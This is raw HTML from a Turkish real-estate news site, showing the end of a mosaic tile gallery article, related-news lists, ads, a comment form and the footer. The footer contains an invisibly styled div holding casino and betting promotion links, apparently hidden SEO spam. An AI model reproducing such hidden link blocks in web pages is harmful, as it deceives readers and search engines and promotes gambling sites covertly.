class="category">Banyo askılığı</span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_3363d.jpg" alt="Havuz"><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_3363d.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Havuz</h3><span class="category">Havuz</span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_e274b.jpg" alt="Uygulanabilecek mozaiklere örnekler"><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2020/12/07/760x430/bircok-zemin-ve-duvarda-uygulanabilecek-mozaik-ornekleri_2939_e274b.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3>Uygulanabilecek mozaiklere örnekler</h3><span class="category">Uygulanabilecek mozaiklere örnekler</span></div></div></div></div><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/mozaik">mozaik</a></li><li><a href="https://www.emlaktasondakika.com/haber/zemin">zemin</a></li><li><a href="https://www.emlaktasondakika.com/haber/cephe">cephe</a></li><li><a href="https://www.emlaktasondakika.com/haber/havuz">havuz</a></li><li><a href="https://www.emlaktasondakika.com/haber/mutfak">mutfak</a></li><li><a href="https://www.emlaktasondakika.com/haber/banyo">banyo</a></li><li><a href="https://www.emlaktasondakika.com/haber/duvar">duvar</a></li><li><a href="https://www.emlaktasondakika.com/haber/yer">yer</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="173321"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/banyo-mutfak/creavit-ten-banyolarda-sicak-renk-etkisi-197835.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/22012026134843-1769078923.jpg" alt="Creavit’ten banyolarda sıcak renk etkisi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026 13:48</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/banyo-mutfak/creavit-ten-banyolarda-sicak-renk-etkisi-197835.html">Creavit’ten banyolarda sıcak renk etkisi</a></h3><p>Banyo tasarımında yükselen sıcak renk trendi, Creavit’in Colorit serisiyle moder ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi/dyo-oxymax-ile-turkiye-cevre-etiketi-aldi-197832.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/21012026131840-1768990720.jpg" alt="DYO OXYMAX ile Türkiye Çevre Etiketi aldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026 13:18</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi/dyo-oxymax-ile-turkiye-cevre-etiketi-aldi-197832.html">DYO OXYMAX ile Türkiye Çevre Etiketi aldı</a></h3><p>DYO Boya, ileri teknolojiyle geliştirdiği premium iç cephe boyası OXYMAX ile çev ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/banyo-mutfak/roca-dan-surdurulebilir-banyo-anlayisi-197769.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/02012026141534-1767352534.jpg" alt="Roca’dan sürdürülebilir banyo anlayışı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 02.01.2026 14:15</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/banyo-mutfak/roca-dan-surdurulebilir-banyo-anlayisi-197769.html">Roca’dan sürdürülebilir banyo anlayışı</a></h3><p>Banyo alanları için geliştirdiği armatür, lavabo, klozet ve duş sistemleri gibi  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/dekor-stil/creavit-ten-dogal-renk-paletleri-ile-yeni-banyo-trendleri-197740.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/23122025171807-1766499487.jpg" alt="Creavit’ten doğal renk paletleri ile yeni banyo trendleri"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.12.2025 17:18</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/dekor-stil/creavit-ten-dogal-renk-paletleri-ile-yeni-banyo-trendleri-197740.html">Creavit’ten doğal renk paletleri ile yeni banyo trendleri</a></h3><p>2026 itibariyle banyo mekanları, yalnızca işlevsel alanlar olmaktan çıkarak evin ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/dekor-stil/roca-dan-tum-banyo-alanlarina-uyum-saglayan-koleksiyon-197732.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/18122025172015-1766067615.jpg" alt="Roca’dan tüm banyo alanlarına uyum sağlayan koleksiyon"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.12.2025 17:20</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/dekor-stil/roca-dan-tum-banyo-alanlarina-uyum-saglayan-koleksiyon-197732.html">Roca’dan tüm banyo alanlarına uyum sağlayan koleksiyon</a></h3><p>Roca, ödüllü tasarımcı Antonio Bullo imzasını taşıyan The Gap Koleksiyonu ile ba ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi/filli-boya-aqua-reno-serisini-gelistiriyor-197727.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/18122025103803-1766043483.jpg" alt="Filli Boya Aqua Reno serisini geliştiriyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.12.2025 10:38</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi/filli-boya-aqua-reno-serisini-gelistiriyor-197727.html">Filli Boya Aqua Reno serisini geliştiriyor</a></h3><p>Filli Boya, Aqua Reno® ailesini şimdi yeni bir katkı ürünüyle güçlendiriyor. Aqu ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#0267666b766d7042676f6e63697663716d6c6663696b69632c616d6f"><span class="__cf_email__" data-cfemail="3f5a5b564b504d7f5a52535e544b5e4c50515b5e5456545e115c5052">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '173321'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>